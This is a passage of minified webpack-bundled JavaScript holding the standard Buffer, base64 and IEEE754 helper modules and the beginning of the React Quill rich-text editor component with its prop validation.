i(e,t,n);if("number"===typeof e){if("string"===typeof t)throw new Error("If encoding is specified then the first argument must be a string");return s(this,e)}return a(this,e,t,n)}function a(e,t,n,r){if("number"===typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&t instanceof ArrayBuffer?p(e,t,n,r):"string"===typeof t?c(e,t,n):d(e,t)}function l(e){if("number"!==typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t,n,r){return l(t),t<=0?o(e,t):void 0!==n?"string"===typeof r?o(e,t).fill(n,r):o(e,t).fill(n):o(e,t)}function s(e,t){if(l(t),e=o(e,t<0?0:0|h(t)),!i.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function c(e,t,n){if("string"===typeof n&&""!==n||(n="utf8"),!i.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|m(t,n);e=o(e,r);var a=e.write(t,n);return a!==r&&(e=e.slice(0,a)),e}function f(e,t){var n=t.length<0?0:0|h(t.length);e=o(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function p(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r),i.TYPED_ARRAY_SUPPORT?(e=t,e.__proto__=i.prototype):e=f(e,t),e}function d(e,t){if(i.isBuffer(t)){var n=0|h(t.length);return e=o(e,n),0===e.length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!==typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!==typeof t.length||$(t.length)?o(e,0):f(e,t);if("Buffer"===t.type&&Q(t.data))return f(e,t.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function h(e){if(e>=r())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+r().toString(16)+" bytes");return 0|e}function y(e){return+e!=e&&(e=0),i.alloc(+e)}function m(e,t){if(i.isBuffer(e))return e.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!==typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return W(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return K(e).length;default:if(r)return W(e).length;t=(""+t).toLowerCase(),r=!0}}function v(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,t>>>=0,n<=t)return"";for(e||(e="utf8");;)switch(e){case"hex":return A(this,t,n);case"utf8":case"utf-8":return C(this,t,n);case"ascii":return P(this,t,n);case"latin1":case"binary":return N(this,t,n);case"base64":return T(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function b(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function g(e,t,n,r,o){if(0===e.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"===typeof t&&(t=i.from(t,r)),i.isBuffer(t))return 0===t.length?-1:_(e,t,n,r,o);if("number"===typeof t)return t&=255,i.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):_(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function _(e,t,n,r,o){function i(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}var a=1,l=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,l/=2,u/=2,n/=2}var s;if(o){var c=-1;for(s=n;s<l;s++)if(i(e,s)===i(t,-1===c?0:s-c)){if(-1===c&&(c=s),s-c+1===u)return c*a}else-1!==c&&(s-=s-c),c=-1}else for(n+u>l&&(n=l-u),s=n;s>=0;s--){for(var f=!0,p=0;p<u;p++)if(i(e,s+p)!==i(t,p)){f=!1;break}if(f)return s}return-1}function w(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!==0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var l=parseInt(t.substr(2*a,2),16);if(isNaN(l))return a;e[n+a]=l}return a}function E(e,t,n,r){return Y(W(t,e.length-n),e,n,r)}function x(e,t,n,r){return Y(V(t),e,n,r)}function O(e,t,n,r){return x(e,t,n,r)}function k(e,t,n,r){return Y(K(t),e,n,r)}function S(e,t,n,r){return Y(G(t,e.length-n),e,n,r)}function T(e,t,n){return 0===t&&n===e.length?X.fromByteArray(e):X.fromByteArray(e.slice(t,n))}function C(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i=e[o],a=null,l=i>239?4:i>223?3:i>191?2:1;if(o+l<=n){var u,s,c,f;switch(l){case 1:i<128&&(a=i);break;case 2:u=e[o+1],128===(192&u)&&(f=(31&i)<<6|63&u)>127&&(a=f);break;case 3:u=e[o+1],s=e[o+2],128===(192&u)&&128===(192&s)&&(f=(15&i)<<12|(63&u)<<6|63&s)>2047&&(f<55296||f>57343)&&(a=f);break;case 4:u=e[o+1],s=e[o+2],c=e[o+3],128===(192&u)&&128===(192&s)&&128===(192&c)&&(f=(15&i)<<18|(63&u)<<12|(63&s)<<6|63&c)>65535&&f<1114112&&(a=f)}}null===a?(a=65533,l=1):a>65535&&(a-=65536,r.push(a>>>10&1023|55296),a=56320|1023&a),r.push(a),o+=l}return j(r)}function j(e){var t=e.length;if(t<=J)return String.fromCharCode.apply(String,e);for(var n="",r=0;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=J));return n}function P(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function N(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function A(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=H(e[i]);return o}function I(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function L(e,t,n){if(e%1!==0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function M(e,t,n,r,o,a){if(!i.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<a)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function R(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function D(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function q(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function F(e,t,n,r,o){return o||q(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),Z.write(e,t,n,r,23,4),n+4}function U(e,t,n,r,o){return o||q(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),Z.write(e,t,n,r,52,8),n+8}function B(e){if(e=z(e).replace(ee,""),e.length<2)return"";for(;e.length%4!==0;)e+="=";return e}function z(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function H(e){return e<16?"0"+e.toString(16):e.toString(16)}function W(e,t){t=t||1/0;for(var n,r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function V(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function G(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}function K(e){return X.toByteArray(B(e))}function Y(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}function $(e){return e!==e}var X=n(326),Z=n(327),Q=n(328);t.Buffer=i,t.SlowBuffer=y,t.INSPECT_MAX_BYTES=50,i.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"===typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=r(),i.poolSize=8192,i._augment=function(e){return e.__proto__=i.prototype,e},i.from=function(e,t,n){return a(null,e,t,n)},i.TYPED_ARRAY_SUPPORT&&(i.prototype.__proto__=Uint8Array.prototype,i.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&i[Symbol.species]===i&&Object.defineProperty(i,Symbol.species,{value:null,configurable:!0})),i.alloc=function(e,t,n){return u(null,e,t,n)},i.allocUnsafe=function(e){return s(null,e)},i.allocUnsafeSlow=function(e){return s(null,e)},i.isBuffer=function(e){return!(null==e||!e._isBuffer)},i.compare=function(e,t){if(!i.isBuffer(e)||!i.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,a=Math.min(n,r);o<a;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},i.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},i.concat=function(e,t){if(!Q(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return i.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=i.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!i.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},i.byteLength=m,i.prototype._isBuffer=!0,i.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)b(this,t,t+1);return this},i.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},i.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},i.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?C(this,0,e):v.apply(this,arguments)},i.prototype.equals=function(e){if(!i.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===i.compare(this,e)},i.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},i.prototype.compare=function(e,t,n,r,o){if(!i.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,o>>>=0,this===e)return 0;for(var a=o-r,l=n-t,u=Math.min(a,l),s=this.slice(r,o),c=e.slice(t,n),f=0;f<u;++f)if(s[f]!==c[f]){a=s[f],l=c[f];break}return a<l?-1:l<a?1:0},i.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},i.prototype.indexOf=function(e,t,n){return g(this,e,t,n,!0)},i.prototype.lastIndexOf=function(e,t,n){return g(this,e,t,n,!1)},i.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"===typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return w(this,e,t,n);case"utf8":case"utf-8":return E(this,e,t,n);case"ascii":return x(this,e,t,n);case"latin1":case"binary":return O(this,e,t,n);case"base64":return k(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},i.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var J=4096;i.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),t<0?(t+=n)<0&&(t=0):t>n&&(t=n),t<e&&(t=e);var r;if(i.TYPED_ARRAY_SUPPORT)r=this.subarray(e,t),r.__proto__=i.prototype;else{var o=t-e;r=new i(o,void 0);for(var a=0;a<o;++a)r[a]=this[a+e]}return r},i.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||L(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},i.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||L(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},i.prototype.readUInt8=function(e,t){return t||L(e,1,this.length),this[e]},i.prototype.readUInt16LE=function(e,t){return t||L(e,2,this.length),this[e]|this[e+1]<<8},i.prototype.readUInt16BE=function(e,t){return t||L(e,2,this.length),this[e]<<8|this[e+1]},i.prototype.readUInt32LE=function(e,t){return t||L(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},i.prototype.readUInt32BE=function(e,t){return t||L(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},i.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||L(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return o*=128,r>=o&&(r-=Math.pow(2,8*t)),r},i.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||L(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*t)),i},i.prototype.readInt8=function(e,t){return t||L(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},i.prototype.readInt16LE=function(e,t){t||L(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},i.prototype.readInt16BE=function(e,t){t||L(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},i.prototype.readInt32LE=function(e,t){return t||L(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},i.prototype.readInt32BE=function(e,t){return t||L(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},i.prototype.readFloatLE=function(e,t){return t||L(e,4,this.length),Z.read(this,e,!0,23,4)},i.prototype.readFloatBE=function(e,t){return t||L(e,4,this.length),Z.read(this,e,!1,23,4)},i.prototype.readDoubleLE=function(e,t){return t||L(e,8,this.length),Z.read(this,e,!0,52,8)},i.prototype.readDoubleBE=function(e,t){return t||L(e,8,this.length),Z.read(this,e,!1,52,8)},i.prototype.writeUIntLE=function(e,t,n,r){if(e=+e,t|=0,n|=0,!r){M(this,e,t,n,Math.pow(2,8*n)-1,0)}var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},i.prototype.writeUIntBE=function(e,t,n,r){if(e=+e,t|=0,n|=0,!r){M(this,e,t,n,Math.pow(2,8*n)-1,0)}var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},i.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,1,255,0),i.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},i.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,65535,0),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):R(this,e,t,!0),t+2},i.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,65535,0),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):R(this,e,t,!1),t+2},i.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,4294967295,0),i.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):D(this,e,t,!0),t+4},i.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,4294967295,0),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):D(this,e,t,!1),t+4},i.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);M(this,e,t,n,o-1,-o)}var i=0,a=1,l=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===l&&0!==this[t+i-1]&&(l=1),this[t+i]=(e/a>>0)-l&255;return t+n},i.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);M(this,e,t,n,o-1,-o)}var i=n-1,a=1,l=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===l&&0!==this[t+i+1]&&(l=1),this[t+i]=(e/a>>0)-l&255;return t+n},i.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,1,127,-128),i.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},i.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,32767,-32768),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):R(this,e,t,!0),t+2},i.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,32767,-32768),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):R(this,e,t,!1),t+2},i.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,2147483647,-2147483648),i.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):D(this,e,t,!0),t+4},i.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),i.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):D(this,e,t,!1),t+4},i.prototype.writeFloatLE=function(e,t,n){return F(this,e,t,!0,n)},i.prototype.writeFloatBE=function(e,t,n){return F(this,e,t,!1,n)},i.prototype.writeDoubleLE=function(e,t,n){return U(this,e,t,!0,n)},i.prototype.writeDoubleBE=function(e,t,n){return U(this,e,t,!1,n)},i.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,a=r-n;if(this===e&&n<t&&t<r)for(o=a-1;o>=0;--o)e[o+t]=this[o+n];else if(a<1e3||!i.TYPED_ARRAY_SUPPORT)for(o=0;o<a;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+a),t);return a},i.prototype.fill=function(e,t,n,r){if("string"===typeof e){if("string"===typeof t?(r=t,t=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!i.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var a;if("number"===typeof e)for(a=t;a<n;++a)this[a]=e;else{var l=i.isBuffer(e)?e:W(new i(e,r).toString()),u=l.length;for(a=0;a<n-t;++a)this[a+t]=l[a%u]}return this};var ee=/[^+\/0-9A-Za-z-_]/g}).call(t,n(27))},function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function o(e){var t=r(e),n=t[0],o=t[1];return 3*(n+o)/4-o}function i(e,t,n){return 3*(t+n)/4-n}function a(e){for(var t,n=r(e),o=n[0],a=n[1],l=new p(i(e,o,a)),u=0,s=a>0?o-4:o,c=0;c<s;c+=4)t=f[e.charCodeAt(c)]<<18|f[e.charCodeAt(c+1)]<<12|f[e.charCodeAt(c+2)]<<6|f[e.charCodeAt(c+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===a&&(t=f[e.charCodeAt(c)]<<2|f[e.charCodeAt(c+1)]>>4,l[u++]=255&t),1===a&&(t=f[e.charCodeAt(c)]<<10|f[e.charCodeAt(c+1)]<<4|f[e.charCodeAt(c+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l}function l(e){return c[e>>18&63]+c[e>>12&63]+c[e>>6&63]+c[63&e]}function u(e,t,n){for(var r,o=[],i=t;i<n;i+=3)r=(e[i]<<16&16711680)+(e[i+1]<<8&65280)+(255&e[i+2]),o.push(l(r));return o.join("")}function s(e){for(var t,n=e.length,r=n%3,o=[],i=0,a=n-r;i<a;i+=16383)o.push(u(e,i,i+16383>a?a:i+16383));return 1===r?(t=e[n-1],o.push(c[t>>2]+c[t<<4&63]+"==")):2===r&&(t=(e[n-2]<<8)+e[n-1],o.push(c[t>>10]+c[t>>4&63]+c[t<<2&63]+"=")),o.join("")}t.byteLength=o,t.toByteArray=a,t.fromByteArray=s;for(var c=[],f=[],p="undefined"!==typeof Uint8Array?Uint8Array:Array,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h=0,y=d.length;h<y;++h)c[h]=d[h],f[d.charCodeAt(h)]=h;f["-".charCodeAt(0)]=62,f["_".charCodeAt(0)]=63},function(e,t){t.read=function(e,t,n,r,o){var i,a,l=8*o-r-1,u=(1<<l)-1,s=u>>1,c=-7,f=n?o-1:0,p=n?-1:1,d=e[t+f];for(f+=p,i=d&(1<<-c)-1,d>>=-c,c+=l;c>0;i=256*i+e[t+f],f+=p,c-=8);for(a=i&(1<<-c)-1,i>>=-c,c+=r;c>0;a=256*a+e[t+f],f+=p,c-=8);if(0===i)i=1-s;else{if(i===u)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,r),i-=s}return(d?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,l,u,s=8*i-o-1,c=(1<<s)-1,f=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:i-1,h=r?1:-1,y=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(l=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),t+=a+f>=1?p/u:p*Math.pow(2,1-f),t*u>=2&&(a++,u/=2),a+f>=c?(l=0,a=c):a+f>=1?(l=(t*u-1)*Math.pow(2,o),a+=f):(l=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+d]=255&l,d+=h,l/=256,o-=8);for(a=a<<o|l,s+=o;s>0;e[n+d]=255&a,d+=h,a/=256,s-=8);e[n+d-h]|=128*y}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},function(e,t,n){"use strict";var r=n(0),o=n(24),i=n(138),a=n(139),l=(n(140),n(415)),u=n(155),s=n(1),c=n(156),f=i({displayName:"Quill",mixins:[a],propTypes:{id:s.string,className:s.string,theme:s.string,style:s.object,readOnly:s.bool,value:s.oneOfType([s.string,s.shape({ops:s.array})]),defaultValue:s.oneOfType([s.string,s.shape({ops:s.array})]),placeholder:s.string,tabIndex:s.number,bounds:s.oneOfType([s.string,s.element]),onChange:s.func,onChangeSelection:s.func,onFocus:s.func,onBlur:s.func,onKeyPress:s.func,onKeyDown:s.func,onKeyUp:s.func,modules:function(e){var t=s.object.apply(this,arguments);return t||(e.modules&&e.modules.toolbar&&e.modules.toolbar[0]&&e.modules.toolbar[0].type?new Error("Since v1.0.0, React Quill will not create a custom toolbar for you anymore. Create a toolbar explictly, or let Quill create one. See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100"):void 0)},toolbar:function(e){if("toolbar"in e)return new Error("The `toolbar` prop has been deprecated. Use `modules.toolbar` instead. See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100")},formats:function(e){if(s.arrayOf(s.string).apply(this,arguments))return new Error("You cannot specify custom `formats` anymore. Use Parchment instead.  See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100.")},styles:function(e){if("styles"in e)return new Error("The `styles` prop has been deprecated. Use custom stylesheets instead. See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100.")},pollInterval:function(e){if("pollInterval"in e)return new Error("The `pollInterval` property does not have any effect anymore. You can safely remove it from your props.See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v100.")},children:function(e){if(s.element.apply(this,arguments))return new Error("The Quill editing area can only be composed of a single React element.");if(r.Children.count(e.children)){if("textarea"===r.Children.only(e.children).type)return new Error("Quill does not support editing on a <textarea>. Use a <div> instead.")}}},dirtyProps:["modules","formats","bounds","theme","children"],cleanProps:["id","className","style","placeholder","tabIndex","onChange","onChangeSelection","onFocus","onBlur","onKeyPress","onKeyDown","onKeyUp"],getDefaultProps:function(){return{theme:"snow",modules:{}}},isControlled:function(){return"value"in this.props},getInitialState:function(){return{generation:0,value:this.isControlled()?this.props.value:this.props.defaultValue}},componentWillReceiveProps:function(e,t){var n=this.editor;if(n){if("value"in e){var r=this.getEditorContents(),o=e.value;if(o===this.lastDeltaChangeSet)throw new Error("You are passing the `delta` object from the `onChange` event back as `value`. You most probably want `editor.getContents()` instead. See: https://github.com/zenoamaro/react-quill#using-deltas");this.isEqualValue(o,r)||this.setEditorContents(n,o)}return"readOnly"in e&&e.readOnly!==this.props.readOnly&&this.setEditorReadOnly(n,e.readOnly),this.shouldComponentRegenerate(e,t)?this.regenerate():void 0}},componentDidMount:function(){return this.editor=this.createEditor(this.getEditingArea(),this.getEditorConfig()),this.quillDelta?(this.editor.setContents(this.quillDelta),this.editor.setSelection(this.quillSelection),this.editor.focus(),void(this.quillDelta=this.quillSelection=null)):this.state.value?void this.setEditorContents(this.editor,this.state.value):void 0},componentWillUnmount:function(){var e;(e=this.getEditor())&&(this.unhookEditor(e),this.editor=null)},shouldComponentUpdate:function(e,t){var n=this;return this.state.generation!==t.generation||l(this.cleanProps,function(t){return!u(e[t],n.props[t])})},shouldComponentRegenerate:function(e,t){var n=this;return 